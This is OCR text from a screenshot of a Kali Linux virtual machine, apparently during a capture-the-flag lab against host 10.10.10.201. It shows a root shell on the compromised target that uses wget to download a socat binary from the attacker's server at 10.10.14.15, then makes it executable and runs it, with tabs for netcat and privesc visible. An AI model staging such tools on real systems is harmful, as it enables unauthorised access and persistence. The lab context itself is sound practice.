 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(solr) 10.10.10.201 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jul 17 10:21:58 2023 from 172.18.0.1
root@20e3289bc183:~# cd /tmp
root@20e3289bc183:/tmp# rm socat
root@20e3289bc183:/tmp# wget http://10.10.14.15:8000/socat
--2023-07-17 10:26:26-- http://10.10.14.15:8000/socat
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat 100%[===================================================>] 366.38K 535KB/s in 0.7s
2023-07-17 10:26:27 (535 KB/s) - ‘socat’ saved [375176/375176]
root@20e3289bc183:/tmp# chmod +x socat
root@20e3289bc183:/tmp# ./socat
- : sudo openvpn Desktop : zsh Desktop : zsh PRET : python2 Desktop : zsh Desktop : zsh Desktop : nc (solr) 10.10.10.201 dep : zsh privesc : zsh Desktop : python3 (solr) 10.10.10.201 Tools : zsh
11:56 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Sunny
Search
ENG
US
6:56 PM
7/17/2023